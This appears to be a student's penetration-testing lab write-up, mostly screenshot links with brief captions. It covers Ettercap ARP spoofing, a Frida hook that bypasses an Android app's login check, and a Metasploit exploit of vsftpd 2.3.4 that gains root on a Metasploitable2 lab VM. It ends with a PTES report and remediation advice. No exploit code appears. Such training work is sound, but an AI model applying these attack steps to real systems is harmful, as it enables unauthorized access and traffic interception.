

- Open Wireshark in Kali Linux.


- Useful traffic filtered.




50-Word Summary (MitM with Ettercap)
Ettercap performs a Man-in-the-Middle attack using ARP spoofing to position the attacker between the victim and gateway. This allows interception and modification of network traffic. Captured data is analyzed using Wireshark, enabling visibility into protocols like HTTP and SMB, potentially exposing sensitive information.

Mobile Application Testing Lab

- Make sure you have Mobile-Security-Framework-MobSF.


- Go to the directory.


- Execute the run.sh file.


- Access in browser.


- Install Frida tools.


- Install Drozer.

- Login to MobSF.


- Get a test.apk file.



- Upload test.apk file to MobSF.




- Look for Manifest analysis.

- Look for Certificate analysis.


Dynamic Analysis using Frida
- Identify Target Function by entering the below command in Kali Linux:
jadx-gui test.apk



- Write Frida Script.


- Run Frida Hook.

50-word Summary
The Android application's authentication features were dynamically hooked using Frida. Authentication checks were successfully circumvented by modifying the password verification procedure. This highlighted the danger of client-side validation in mobile applications and demonstrated inadequate runtime protection by permitting illegal access without proper credentials.

Capstone Project: Full VAPT Engagement
- Record the Ip address of Metasploitable 2 VM.
The Ip address is 192.168.1.27


- Use Nmap in Kali Linux to find vulnerable services in Metasploitable2 VM.

The vulnerable service identified is ftp service (vsftpd).


- Launch msfconsole.

- Search the exploit. We are going to use the highlighted exploit.


- Use the exploit.



- Set the target machine to Metasploitable2 VM.

- Run the exploit and we get root access to Metasploitable2 VM.


Remediation:
- Patch vsftpd or upgrade version.
- Disable vulnerable FTP service if unused.
- Implement firewall rules.

PTES Report

Executive Summary
This penetration test evaluated a Metasploitable2 virtual machine's security posture. The evaluation found that the vsftpd 2.3.4 service has a serious remote code execution vulnerability. A high-risk exposure was demonstrated by the successful exploitation, which gave unauthorized shell access to the system. The system is extremely susceptible and has to be fixed right away to avoid compromise.

Attack Timeline
Nmap was used for reconnaissance to find open ports and services at the start of the engagement. An FTP service running vsftpd 2.3.4 was found by the scan. This version was found to be susceptible to a known backdoor exploit. The vulnerability was successfully carried out using Metasploit, allowing shell access to the target system.

Remediation Plan
It is advised to update or patch the susceptible vsftpd service right away in order to reduce the risks that have been detected. To lessen the attack surface, unnecessary services should be turned off. To guarantee continued security compliance, OpenVAS vulnerability scans should be carried out on a regular basis.

Non-Technical Summary for Stakeholders
This security assessment identified serious weaknesses in the tested system that could allow attackers to gain full control. The most critical issue was found in the file transfer service, which allowed unauthorized remote access without proper authentication. This means an attacker could easily enter the system, access sensitive data, or disrupt operations.

To address these risks, it is important to update outdated software, remove unnecessary services, and implement stronger security controls. Regular security testing should also be performed to ensure ongoing protection.

By fixing these issues promptly, the organization can significantly reduce the risk of cyberattacks and protect its systems, data, and users from potential harm.

Lessons Learnt
In this task I got to perform multi-stage attack on Metasploitable2 VM, test a DVWA API for OWASP API Top 10 issues, use Burp Suite to manipulate API tokens for unauthorized access, use LinPEAS to identify SUID vulnerabilities, execute an SMB relay attack using Responder, use Ettercap for ARP spoofing to intercept traffic, use MobSF to analyze an Android APK for insecure storage, conduct a pentest on Metasploitable2 VM, write a PTES report and a non-technical summary for stakeholders.

